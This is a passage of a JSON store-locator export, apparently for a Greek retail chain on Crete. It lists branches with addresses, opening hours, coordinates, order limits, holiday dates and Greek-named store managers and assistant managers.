\u03a4\u03a1\u0399\u0391\u039d\u03a4\u0391\u03a6\u03a5\u039b\u039b\u0399\u0391","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/\u03a3\u03b5\u03c1\u03b3\u03b5\u03bd\u03c4\u03ac\u03ba\u03b7 \u03a4\u03c1\u03b9\u03b1\u03bd\u03c4\u03b1\u03c6\u03c5\u03bb\u03bb\u03b9\u03ac.jpg"}],"same_day_cut_off":"09:00:00","max_orders_per_day":20,"total_days_to_show":7,"sunday_availability":0,"monday_availability":1,"tuesday_availability":1,"wednesday_availability":1,"thursday_availability":1,"friday_availability":1,"saturday_availability":1,"disabled_dates":[{"from":"2024-03-18","to":"2024-03-18"},{"from":"2024-05-06","to":"2024-05-06"},{"from":"2024-05-07","to":"2024-05-07"},{"from":"2025-03-03","to":"2025-03-03"},{"from":"2025-04-21","to":"2025-04-21"}],"holidays":[{"date":"2025-12-25"},{"date":"2025-12-26"},{"date":"2025-01-01"},{"date":"2025-01-02"},{"date":"2025-01-06"},{"date":"2025-03-25"},{"date":"2025-08-15"},{"date":"2025-10-28"},{"date":"2025-05-01"}],"available_general":0,"order":250},{"id":28,"name":"233","created_at":"2023-06-13T09:08:50.000000Z","updated_at":"2025-11-12T10:30:01.000000Z","featured_image":"stores\/featured-images\/\/348df9f028a71746f5419cfadc3de441.jpg","location":"\u03a7\u03b5\u03c1\u03c3\u03cc\u03bd\u03b7\u03c3\u03bf\u03c2","address":"\u03a6\u03b9\u03bb. \u0395\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b1\u03c2 \u0026 \u0395\u03bb. \u0392\u03b5\u03bd\u03b9\u03b6\u03ad\u03bb\u03bf\u03c5","postcode":"28970 23389","working_hours":[{"day":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","from":"08:00","to":"23:00","disabled":false},{"day":"\u03a4\u03c1\u03af\u03c4\u03b7","from":"08:00","to":"23:00","disabled":false},{"day":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","from":"08:00","to":"23:00","disabled":false},{"day":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","from":"08:00","to":"23:00","disabled":false},{"day":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","from":"08:00","to":"23:00","disabled":false},{"day":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","from":"08:00","to":"23:00","disabled":false},{"day":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","from":"11:00","to":"23:00","disabled":false}],"extras":null,"lat":"35.3177","lng":"25.3895","pin":null,"members":[{"name":"\u03a6\u039b\u039f\u03a5\u03a1\u0397\u03a3 \u0393\u0399\u0391\u039d\u039d\u0397\u03a3","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/236flouris.jpg"},{"name":"\u03a3\u03a4\u0391\u0393\u039a\u039f\u03a5 \u0399\u03a9\u0391\u039d\u039d\u0391","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/xalkiadakis_x.jpg"},{"name":"\u03a7\u0391\u03a1\u039a\u0399\u039f\u039b\u0391\u039a\u0397\u03a3 \u039a\u03a9\u03a3\u03a4\u0391\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/\u03a7\u0391\u03a1\u039a\u0399\u039f\u039b\u0391\u039a\u0397\u03a3.jpg"},{"name":"\u03a3\u03a0\u0391\u039d\u0391\u039a\u0397\u03a3 \u0393\u0399\u0391\u039d\u039d\u0397\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/xalkiadakis_x.jpg"},{"name":"\u039a\u0395\u03a6\u0391\u039a\u0397\u03a3 \u0393\u0399\u0391\u039d\u039d\u0397\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/xalkiadakis_x.jpg"}],"same_day_cut_off":"15:00:00","max_orders_per_day":15,"total_days_to_show":7,"sunday_availability":0,"monday_availability":1,"tuesday_availability":1,"wednesday_availability":1,"thursday_availability":1,"friday_availability":1,"saturday_availability":1,"disabled_dates":[{"from":"2024-03-18","to":"2024-03-18"},{"from":"2024-05-06","to":"2024-05-06"},{"from":"2024-05-07","to":"2024-05-07"},{"from":"2025-03-03","to":"2025-03-03"},{"from":"2025-04-21","to":"2025-04-21"}],"holidays":[{"date":"2025-12-25"},{"date":"2025-12-26"},{"date":"2025-01-01"},{"date":"2025-01-02"},{"date":"2025-01-06"},{"date":"2025-03-25"},{"date":"2025-08-15"},{"date":"2025-10-28"},{"date":"2025-05-01"}],"available_general":0,"order":270},{"id":30,"name":"235","created_at":"2023-06-13T09:08:50.000000Z","updated_at":"2025-11-13T07:05:20.000000Z","featured_image":"stores\/featured-images\/\/8b5b503eb708a5f586d10570f0d380e0.jpg","location":"\u03a7\u03b1\u03bd\u03b9\u03ac","address":"\u039a\u03bf\u03c5\u03bd\u03bf\u03c5\u03c0\u03b9\u03b4\u03b9\u03b1\u03bd\u03ac","postcode":"28210 49250","working_hours":[{"day":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","from":"08:00","to":"21:00","disabled":"0"},{"day":"\u03a4\u03c1\u03af\u03c4\u03b7","from":"08:00","to":"21:00","disabled":"0"},{"day":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","from":"08:00","to":"21:00","disabled":"0"},{"day":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","from":"08:00","to":"21:00","disabled":"0"},{"day":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","from":"08:00","to":"21:00","disabled":"0"},{"day":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","from":"08:00","to":"21:00","disabled":"0"},{"day":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","from":"11:00","to":"20:00","disabled":"1"}],"extras":null,"lat":"35.52615","lng":"24.0719","pin":null,"members":[{"name":"\u039c\u039f\u03a5\u03a4\u0396\u039f\u03a5\u03a1\u0397\u03a3 \u039d\u0399\u039a\u039f\u039b\u0391\u039f\u03a3","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/222moutzouris.jpg"},{"name":"\u03a0\u0391\u03a0\u0391\u0392\u0391\u03a3\u0399\u039b\u0395\u0399\u039f\u03a5 \u03a1\u039f\u0396\u0391","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/235_papavasiliou.jpg"},{"name":"\u03a3\u039a\u0391\u03a1\u0391\u039d\u03a4\u03a9\u039d\u0391\u039a\u0397 \u0395\u0399\u03a1\u0397\u039d\u0397","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/ \u03a3\u039a\u0391\u03a1\u0391\u039d\u03a4\u03a9\u039d\u0391\u039a\u0397 \u03a7-.jpg"},{"name":"\u0394\u0399\u0391\u039c\u0391\u039d\u03a4\u0391\u039a\u0397\u03a3 \u0394\u0397\u039c\u0397\u03a4\u03a1\u0397\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/\u0394\u03b9\u03b1\u03bc\u03b1\u03bd\u03c4\u03ac\u03ba\u03b7\u03c2 \u0394\u03b7\u03bc\u03ae\u03c4\u03c1\u03b7\u03c2.jpg"},{"name":"\u039a\u0391\u03a1\u0394\u0391\u039c\u0391\u039a\u0397 \u03a0\u0391\u0393\u03a9\u039d\u0391","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/\u039a\u03b1\u03c1\u03b4\u03b1\u03bc\u03ac\u03ba\u03b7 \u03a0\u03b1\u03b3\u03ce\u03bd\u03b1.jpg"}],"same_day_cut_off":"09:00:00","max_orders_per_day":30,"total_days_to_show":7,"sunday_availability":0,"monday_availability":1,"tuesday_availability":1,"wednesday_availability":1,"thursday_availability":1,"friday_availability":1,"saturday_availability":1,"disabled_dates":[{"from":"2024-03-18","to":"2024-03-18"},{"from":"2024-05-06","to":"2024-05-06"},{"from":"2024-05-07","to":"2024-05-07"},{"from":"2025-03-03","to":"2025-03-03"},{"from":"2025-04-21","to":"2025-04-21"}],"holidays":[{"date":"2025-12-25"},{"date":"2025-12-26"},{"date":"2025-01-01"},{"date":"2025-01-02"},{"date":"2025-01-06"},{"date":"2025-03-25"},{"date":"2025-08-15"},{"date":"2025-10-28"},{"date":"2025-05-01"}],"available_general":0,"order":290},{"id":32,"name":"237","created_at":"2023-06-13T09:08:50.000000Z","updated_at":"2025-11-12T10:30:01.000000Z","featured_image":"stores\/featured-images\/\/dcd735f743c85c7f545bb21f25b35e66.jpg","location":"\u0397\u03c1\u03ac\u03ba\u03bb\u03b5\u03b9\u03bf","address":"\u0399\u03c3\u03b1\u03cd\u03c1\u03c9\u03bd \u0026 \u03a3\u03bf\u03c6. \u0392\u03b5\u03bd\u03b9\u03b6\u03ad\u03bb\u03bf\u03c5","postcode":"2810 313080","working_hours":[{"day":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","from":"08:00","to":"21:00","disabled":false},{"day":"\u03a4\u03c1\u03af\u03c4\u03b7","from":"08:00","to":"21:00","disabled":false},{"day":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","from":"08:00","to":"21:00","disabled":false},{"day":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","from":"08:00","to":"21:00","disabled":false},{"day":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","from":"08:00","to":"21:00","disabled":false},{"day":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","from":"08:00","to":"21:00","disabled":false},{"day":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","from":"08:00","to":"21:00","disabled":true}],"extras":null,"lat":"35.33987","lng":"25.11541","pin":null,"members":[{"name":"\u039c\u03a0\u0395\u0396\u0399\u03a1\u0393\u0399\u0391\u039d\u039d\u0397\u03a3 \u0393\u0395\u03a9\u03a1\u0393\u0399\u039f\u03a3","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/mpezirgiannis.jpg"},{"name":"\u03a4\u03a3\u0399\u039d\u03a4\u0396\u039f\u03a5\u03a1\u0391 \u039c\u0391\u03a1\u0399\u0391","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/233_tsigoura.jpg"},{"name":"\u039c\u0391\u039b\u039b\u0399\u0391\u03a1\u0391\u039a\u0397 \u0395\u0399\u03a1\u0397\u039d\u0397","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/xalkiadakis_x copy 1.jpg"}],"same_day_cut_off":"18:00:00","max_orders_per_day":50,"total_days_to_show":7,"sunday_availability":0,"monday_availability":1,"tuesday_availability":1,"wednesday_availability":1,"thursday_availability":1,"friday_availability":1,"saturday_availability":1,"disabled_dates":[{"from":"2024-03-18","to":"2024-03-18"},{"from":"2024-05-06","to":"2024-05-06"},{"from":"2024-05-07","to":"2024-05-07"},{"from":"2025-03-03","to":"2025-03-03"},{"from":"2025-04-21","to":"2025-04-21"}],"holidays":[{"date":"2025-12-25"},{"date":"2025-12-26"},{"date":"2025-01-01"},{"date":"2025-01-02"},{"date":"2025-01-06"},{"date":"2025-03-25"},{"date":"2025-08-15"},{"date":"2025-10-28"},{"date":"2025-05-01"}],"available_general":0,"order":310},{"id":37,"name":"243","created_at":"2023-06-13T09:08:50.000000Z","updated_at":"2025-11-12T10:30:01.000000Z","featured_image":"stores\/featured-images\/\/acc459531b46bb3c9e8461adca3ea551.jpg","location":"\u0399\u03b5\u03c1\u03ac\u03c0\u03b5\u03c4\u03c1\u03b1","address":"\u03a0\u03b1\u03c0\u03b1\u03b3\u03b5\u03c9\u03c1\u03b3\u03af\u03bf\u03c5-\u039a\u03c9\u03c3\u03c4\u03bf\u03cd\u03bb\u03b1 \u0391\u03bd\u03b4\u03c1\u03b9\u03b1\u03bd\u03bf\u03cd","postcode":"2842089331","working_hours":[{"day":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a4\u03c1\u03af\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","from":"07:45","to":"21:00","disabled":false},{"day":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","from":"11:00","to":"21:00","disabled":true}],"extras":null,"lat":"35.011779","lng":"25.74972","pin":null,"members":[{"name":"\u039c\u0395\u03a3\u03a3\u0391\u03a1\u0399\u03a4\u0391\u039a\u0397\u03a3 \u039c\u0391\u039d\u03a9\u039b\u0397\u03a3","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 K\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/243_messaritakis.jpg"},{"name":"\u03a7\u03a1\u0399\u03a3\u03a4\u0391\u039a\u0397\u03a3 \u039c\u0399\u03a7\u0391\u039b\u0397\u03a3","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/243_xristakis.jpg"},{"name":"\u0393\u03a1\u0391\u039c\u039c\u0391\u03a4\u0399\u039a\u0391\u039a\u0397 \u039a\u03a1\u03a5\u03a3\u03a4\u0391\u039b\u0399\u0391","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/243_grammatikaki.jpg"},{"name":"\u03a0\u0391\u03a4\u0395\u03a1\u0391\u039a\u0397\u03a3 \u0393\u0399\u03a9\u03a1\u0393\u039f\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/Paterakis-I3.jpg"},{"name":"\u0393\u0399\u03a9\u03a1\u0393\u039f\u03a5\u039b\u0391\u039a\u0397\u03a3 \u039d\u0399\u039a\u039f\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/225_giorgoulakis.jpg"}],"same_day_cut_off":"17:00:00","max_orders_per_day":20,"total_days_to_show":7,"sunday_availability":0,"monday_availability":1,"tuesday_availability":1,"wednesday_availability":1,"thursday_availability":1,"friday_availability":1,"saturday_availability":1,"disabled_dates":[{"from":"2024-03-18","to":"2024-03-18"},{"from":"2024-05-06","to":"2024-05-06"},{"from":"2024-05-07","to":"2024-05-07"},{"from":"2024-11-25","to":"2024-11-25"},{"from":"2025-03-03","to":"2025-03-03"},{"from":"2025-04-21","to":"2025-04-21"},{"from":"2025-04-23","to":"2025-04-23"}],"holidays":[{"date":"2025-12-25"},{"date":"2025-12-26"},{"date":"2025-01-01"},{"date":"2025-01-02"},{"date":"2025-01-06"},{"date":"2025-03-25"},{"date":"2025-10-28"},{"date":"2025-08-15"},{"date":"2025-05-01"}],"available_general":0,"order":360},{"id":40,"name":"246","created_at":"2023-06-13T09:08:50.000000Z","updated_at":"2025-11-12T10:30:01.000000Z","featured_image":"stores\/featured-images\/\/0e6d935a5d18a714127978b6e577c5e9.jpg","location":"\u039c\u03bf\u03af\u03c1\u03b5\u03c2","address":"1\u03bf \u03c7\u03bb\u03bc \u039c\u03bf\u03b9\u03c1\u03ce\u03bd \u0397\u03c1\u03b1\u03ba\u03bb\u03b5\u03af\u03bf\u03c5","postcode":"28920 24614","working_hours":[{"day":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","from":"08:00","to":"21:00","disabled":false},{"day":"\u03a4\u03c1\u03af\u03c4\u03b7","from":"08:00","to":"21:00","disabled":false},{"day":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","from":"08:00","to":"21:00","disabled":false},{"day":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","from":"08:00","to":"21:00","disabled":false},{"day":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","from":"08:00","to":"21:00","disabled":false},{"day":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","from":"08:00","to":"21:00","disabled":false},{"day":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","from":"08:00","to":"21:00","disabled":true}],"extras":null,"lat":"35.050558","lng":"24.892799","pin":null,"members":[{"name":"\u0391\u039d\u03a5\u03a6\u0391\u039d\u03a4\u0391\u039a\u0397 \u0391\u039d\u0391\u03a3\u03a4\u0391\u03a3\u0399\u0391","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/mk-anifantaki.jpg_1.jpg"},{"name":"\u039c\u0395\u03a1\u03a9\u039d\u0399\u0391\u039d\u0391\u039a\u0397\u03a3 \u0393\u0399\u03a9\u03a1\u0393\u039f\u03a3","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/ \u0393\u03b9\u03c9\u0301\u03c1\u03b3\u03bf\u03c2.jpg"}],"same_day_cut_off":"16:00:00","max_orders_per_day":20,"total_days_to_show":7,"sunday_availability":0,"monday_availability":1,"tuesday_availability":1,"wednesday_availability":1,"thursday_availability":1,"friday_availability":1,"saturday_availability":1,"disabled_dates":[{"from":"2024-03-18","to":"2024-03-18"},{"from":"2024-05-06","to":"2024-05-06"},{"from":"2024-05-07","to":"2024-05-07"},{"from":"2025-03-03","to":"2025-03-03"},{"from":"2025-04-21","to":"2025-04-21"},{"from":"2025-04-23","to":"2025-04-23"}],"holidays":[{"date":"2025-12-25"},{"date":"2025-12-26"},{"date":"2025-01-01"},{"date":"2025-01-02"},{"date":"2025-01-06"},{"date":"2025-03-25"},{"date":"2025-08-15"},{"date":"2025-10-28"},{"date":"2025-05-01"}],"available_general":0,"order":380},{"id":41,"name":"247","created_at":"2023-06-13T09:08:50.000000Z","updated_at":"2025-11-12T10:30:01.000000Z","featured_image":"stores\/featured-images\/\/c45943815d4ef943defaaa899b48e2f4.jpg","location":"\u03a4\u03c5\u03bc\u03c0\u03ac\u03ba\u03b9","address":"\u039b\u03b5\u03c9\u03c6. \u039a\u03cc\u03ba\u03ba\u03b9\u03bd\u03bf\u03c5 \u03a0\u03cd\u03c1\u03b3\u03bf\u03c5","postcode":"28920 52285","working_hours":[{"day":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a4\u03c1\u03af\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","from":"07:45","to":"21:00","disabled":false},{"day":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","from":"07:45","to":"21:00","disabled":true}],"extras":null,"lat":"35.072022","lng":"24.767667","pin":null,"members":[{"name":"\u03a3\u039c\u0391\u03a1\u0391\u0393\u0394\u0391\u039a\u0397\u03a3 \u0391\u0392\u03a1\u0391\u0391\u039c","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/ \u03a3\u03bc\u03b1\u03c1\u03b1\u03b3\u03b4\u03b1\u0301\u03ba\u03b7\u03c2.jpg"},{"name":"\u03a1\u0397\u0393\u0391\u039a\u0397 \u0391\u03a1\u0393\u03a5\u03a1\u0397","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/rigaki-min.jpg"},{"name":"\u039a\u039f\u039a\u0391\u03a1\u0391\u039a\u0397 \u0395\u0399\u03a1\u0397\u039d\u0397","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/\u039a\u03bf\u03ba\u03b1\u03c1\u03b1\u0301\u03ba\u03b7.jpg"},{"name":"\u03a4\u0396\u0399\u0391\u0392\u0391\u03a1\u0391  \u039a\u0391\u03a1\u039f\u039b\u0399\u039d\u0391","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/ \u039a\u03b1\u03c1\u03bf\u03bb\u03b9\u0301\u03bd\u03b1.jpg"}],"same_day_cut_off":"16:00:00","max_orders_per_day":10,"total_days_to_show":7,"sunday_availability":0,"monday_availability":1,"tuesday_availability":1,"wednesday_availability":1,"thursday_availability":1,"friday_availability":1,"saturday_availability":1,"disabled_dates":[{"from":"2024-03-18","to":"2024-03-18"},{"from":"2024-05-06","to":"2024-05-06"},{"from":"2024-05-07","to":"2024-05-07"},{"from":"2025-03-03","to":"2025-03-03"},{"from":"2025-04-21","to":"2025-04-21"}],"holidays":[{"date":"2025-12-25"},{"date":"2025-12-26"},{"date":"2025-01-01"},{"date":"2025-01-02"},{"date":"2025-01-06"},{"date":"2025-03-25"},{"date":"2025-08-15"},{"date":"2025-10-28"},{"date":"2025-05-01"}],"available_general":0,"order":390},{"id":42,"name":"248","created_at":"2023-06-13T09:08:50.000000Z","updated_at":"2025-11-12T10:30:01.000000Z","featured_image":"stores\/featured-images\/\/12140acced57b018c5e52939df4cb493.jpg","location":"\u0397\u03c1\u03ac\u03ba\u03bb\u03b5\u03b9\u03bf","address":"\u039e\u03c5\u03bb\u03bf\u03cd\u03c1\u03b7, \u0395\u03bc\u03bc. \u039c\u03c0\u03b1\u03bd\u03c4\u03bf\u03c5\u03b2\u03ac","postcode":"2810214511","working_hours":[{"day":"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a4\u03c1\u03af\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","from":"07:45","to":"21:00","disabled":false},{"day":"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf","from":"07:45","to":"21:00","disabled":false},{"day":"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","from":"07:45","to":"21:00","disabled":true}],"extras":null,"lat":"35.328584258973784","lng":"25.14473130000001","pin":null,"members":[{"name":"\u03a7\u0391\u03a7\u039b\u0399\u039f\u03a5\u03a4\u0397\u03a3 \u0391\u039d\u0391\u03a3\u03a4\u0391\u03a3\u0399\u039f\u03a3","job_description":"\u0394\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/\u03a7\u03b1\u03c7\u03bb\u03b9\u03bf\u03c5\u0301\u03c4\u03b7\u03c2 \u03a4\u03b1\u0301\u03c3\u03bf\u03c2.jpg"},{"name":"\u0392\u0391\u03a4\u03a3\u0399\u0398\u0399\u0391\u039d\u039f\u03a5 \u0391\u039b\u0395\u039e\u0399\u0391","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/232_vatsithianou.jpg"},{"name":"\u039a\u039f\u03a5\u03a4\u0391\u039d\u03a4\u039f\u03a3 \u039c\u03a5\u03a1\u03a9\u039d","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03c5\u03bd\u03c4\u03ae\u03c2 \u039a\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2","image":"uploads\/old-site\/koutantos.jpg"},{"name":"\u039a\u0391\u03a1\u0391\u03a4\u0391\u03a3\u039f\u03a5 \u0393\u0391\u039b\u0391\u03a4\u0395\u0399\u0391","job_description":"\u03a5\u03c0\u03bf\u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03c4\u03c1\u03b9\u03b1 